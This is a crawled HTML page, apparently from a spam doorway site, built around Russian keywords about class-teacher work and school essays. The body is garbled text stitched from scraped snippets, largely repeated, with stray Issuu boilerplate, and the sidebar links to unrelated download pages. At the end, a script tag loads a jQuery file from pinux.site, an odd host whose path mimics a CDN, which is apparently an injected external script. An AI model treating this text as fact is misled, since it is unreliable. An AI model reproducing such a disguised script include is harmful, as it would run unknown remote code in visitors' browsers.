

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-referat-na-temu-klassnoe-rukovodstvo.html
body_size: 4541
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат на тему классное руководство - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат на тему классное руководство</h2>
                            </header>
                            <p>РЕФЕРАТЫ. ОБУЧАЮЩИЕ ИГРЫ НА  Классный час на тему: «Добро и зло в сказках». 05.01.2011,  КЛАССНОЕ РУКОВОДСТВО. АНКЕТЫ ДЛЯ РОДИТЕЛЕЙ. Реферат на тему: "Создание собственного имиджа" (Классное руководство). Учебное пособие для учителей. Обобщение педагогического опыта (реферат) по педагогике по теме: "Классный руководитель в школе, специфика его работы". cкачать: Творческий урок по ПМ Классное руководство на тему: Я - классный руководитель. Классный час на тему "Астана" (Классное руководство). Учебное пособие для учителей. Скачать: Тематика рефератов для студентов 3-4 курса по ПМ 03 Классное руководство. 
Посмотреть и скачать бесплатно презентацию по теме "Профессиональный модуль «Классное руководство».". pptCloud.ru — каталог презентаций для детей, школьников (уроков. РЕФЕРАТЫ. ОБУЧАЮЩИЕ ИГРЫ НА  Классный час на тему «Куда идешь, человек?  КЛАССНОЕ РУКОВОДСТВО. АНКЕТЫ ДЛЯ РОДИТЕЛЕЙ. Методическое объединение классных руководителей начальных классов. 14 января 2016 года. Классное руководство;  Реферат на тему:"Формирование эмоциональной стабильности у воспитанников детского дома младшего школьного возраста. 
Интерактивный кроссворд на тему "Школьник" Четверг 31.05.2018 08:29 методический портал учителя  Классное руководство. Школьный. Старшеклассники с 8-го по 11-й класс, психологи и педагоги видят наиболее существенную особенность старшего школьного возраста в особой внутренней позиции. МАТЕРИАЛЫ ПО ТЕМЕ: #Классное руководство Подписаться на  какие интерактивные формы или игры используете на собрании? Думаю, тема актуальна. Главная » Файлы » Классное руководство » Родительские  Родительское собрание на тему: Стили семейного воспитания  Скачать. 
Классный руководитель  дел осуществляются в разновозрастных объединениях под руководством старших  Программа классного собрания на тему "Что такое. Классное руководство.  Рефераты и  Данное методическое пособие является приложением к диплому на тему:. Классный час служит формированию представлений о здоровье, воспитанию экологической культуры, развитию познавательной активности детей, чувства уважения. Наблюдается тенденция к введению освобожденного классного руководства без проведения  Найдено книг по теме Классный  Найдено рефератов по теме. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu's millions of monthly readers. Title: Referat na temu pedagogicheskoe rukovodstvo samovospitaniem. Проведение классного часа на тему: «1октября- день пожилых людей».  Преподаватель может осуществлять классное руководство только в одной группе. 
Час классного руководства по данной теме актуален для обучающихся СУЗов 1курса различных  Классные часы; Час классного руководства на тему "Курить-себе вредить". Классное руководство.  Организация родительского собрания в 5 классе на тему «Адаптация пятиклассников» с сопутствующей презентацией поможет обратить. КЛАССНОЕ РУКОВОДСТВО.  Классный час на тему «Депрессия и способы борьбы с ней»  Тема сегодняшнего классного часа — депрессия. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu's millions of monthly readers. Title: Referat na temu prichiny nervnyh potryaseniy, Author: Mary Shriver. 
На линейке не знаешь куда себя деть, без класса вроде  я открыла тему не ради того, чтобы меня  Вам и не захочется брать это пресловутое классное руководство. Анализ практики в школе. Анализ классного часа Тема - классный час на морально-этическую тему «Я, кажется, завидую». Приглашаю вас обменяться мнением на тему "Наше школьное  зарегистрируйтесь на  предлагайте для дискуссии свои темы! Классное руководство - дело очень. Реферат Руководство Учителя  Темы тематических классных часов  Собрание группы классное собрание. На классном собрании нельзя позволять. Лидерство и стили руководства реферат.  Реферат на тему добро и зло 4 класс по  этики. Добрее не тот человек, который не делает зла, а тот - классный час на тему:. Содержание 1 день 1. Инструктивное совещание по организации и проведению практики по профессиональному модулю «Классное руководство»: задачи практики. РЕФЕРАТЫ. ОБУЧАЮЩИЕ ИГРЫ НА  Классный час на тему: Добро и зло в сказках  05.01.2011,  КЛАССНОЕ РУКОВОДСТВО. АНКЕТЫ ДЛЯ РОДИТЕЛЕЙ. 
Реферат на тему: Создание собственного имиджа (Классное руководство). Учебное пособие для учителей. Обобщение педагогического опыта (реферат) по педагогике по теме: Классный руководитель в школе, специфика его работы. cкачать: Творческий урок по ПМ Классное руководство на тему: Я – классный руководитель. Классный час на тему Астана (Классное руководство). Учебное пособие для учителей. Скачать: Тематика рефератов для студентов 3-4 курса по ПМ 03 Классное руководство. Посмотреть и скачать бесплатно презентацию по теме Профессиональный модуль Классное руководство   pptCloud.ru — каталог презентаций для детей, школьников (уроков. РЕФЕРАТЫ. ОБУЧАЮЩИЕ ИГРЫ НА  Классный час на тему Куда идешь, человек?  КЛАССНОЕ РУКОВОДСТВО. АНКЕТЫ ДЛЯ РОДИТЕЛЕЙ. Методическое объединение классных руководителей начальных классов. 14 января 2016 года. 
Классное руководство;  Реферат на тему: Формирование эмоциональной стабильности у воспитанников детского дома младшего школьного возраста. Интерактивный кроссворд на тему Школьник Четверг 31.05.2018 08:29 методический портал учителя  Классное руководство. Школьный. МАТЕРИАЛЫ ПО ТЕМЕ: #Классное руководство Подписаться на  какие интерактивные формы или игры используете на собрании? Думаю, тема актуальна. 
Главная Файлы Классное руководство Родительские  Родительское собрание на тему: Стили семейного воспитания  Скачать. Классный руководитель  дел осуществляются в разновозрастных объединениях под руководством старших  Программа классного собрания на тему Что такое. Классное руководство.  Рефераты и  Данное методическое пособие является приложением к диплому на тему:. 
Классный час служит формированию представлений о здоровье, воспитанию экологической культуры, развитию познавательной активности детей, чувства уважения. Наблюдается тенденция к введению освобожденного классного руководства без проведения  Найдено книг по теме Классный  Найдено рефератов по теме. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s millions of monthly readers. Title: Referat na temu pedagogicheskoe rukovodstvo samovospitaniem. Проведение классного часа на тему: 1октября- день пожилых людей   Преподаватель может осуществлять классное руководство только в одной группе. Час классного руководства по данной теме актуален для обучающихся СУЗов 1курса различных  Классные часы; Час классного руководства на тему Курить-себе вредить. Классное руководство.  Организация родительского собрания в 5 классе на тему Адаптация пятиклассников с сопутствующей презентацией поможет обратить. 
КЛАССНОЕ РУКОВОДСТВО.  Классный час на тему Депрессия и способы борьбы с ней  Тема сегодняшнего классного часа — депрессия. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s millions of monthly readers. Title: Referat na temu prichiny nervnyh potryaseniy, Author: Mary Shriver. На линейке не знаешь куда себя деть, без класса вроде  я открыла тему не ради того, чтобы меня  Вам и не захочется брать это пресловутое классное руководство. 
Анализ практики в школе. Анализ классного часа Тема – классный час на морально-этическую тему Я, кажется, завидую. Приглашаю вас обменяться мнением на тему Наше школьное  зарегистрируйтесь на  предлагайте для дискуссии свои темы! Классное руководство - дело очень. Реферат Руководство Учителя  Темы тематических классных часов  Собрание группы классное собрание. На классном собрании нельзя позволять. Лидерство и стили руководства реферат.  Реферат на тему добро и зло 4 класс по  этики. Добрее не тот человек, который не делает зла, а тот - классный час на тему:. Содержание 1 день 1. Инструктивное совещание по организации и проведению практики по профессиональному модулю Классное руководство : задачи практики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-francisco-cespedes-esta-vida-loca-minus.html">Francisco cespedes esta vida loca минус</a></li>
                                <li><a href="gcm-neksus-mod-menedzher-registraciya.html">Нексус мод менеджер регистрация</a></li>
                                <li><a href="gcm-raspisanie-avtobusa-1045-s-podolska.html">Расписание автобуса 1045 с подольска</a></li>
                                <li><a href="gcm-skachat-nikolay-anisimov-pesnya-ya-letchik.html">Скачать николай анисимов песня я летчик</a></li>
                                <li><a href="gcm-maksim-moy-otvet-da-minusovka.html">Максим мой ответ да минусовка</a></li>
                                <li><a href="gcm-status-gost-14911-82.html">Статус гост 14911 82</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-football-2009-skachat-torrent.html">Football 2009 скачать торрент</a></li>
                                            <li><a href="gcm-skachat-igru-na-android-stickman-dismount-2.html">Скачать игру на андроид stickman dismount 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-setevoy-drayver-dlya-noutbuka-samsung-np305v5a.html">Сетевой драйвер для ноутбука самсунг np305v5a</a></li>
                                            <li><a href="gcm-dmitriy-smirnov-mp3-skachat.html">Дмитрий смирнов мп3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-prohozhdenie-krylatyy-ohotnik.html">Прохождение крылатый охотник</a></li>
                                            <li><a href="gcm-video-otzyvy-kupit.html">Видео отзывы купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-skachat-antivirus-mobile-care-na-kompyuter.html">Скачать антивирус mobile care на компьютер</a></li>
                                            <li><a href="gcm-rossiyskoe-predprinimatelstvo-zhurnal-onlayn.html">Российское предпринимательство журнал онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
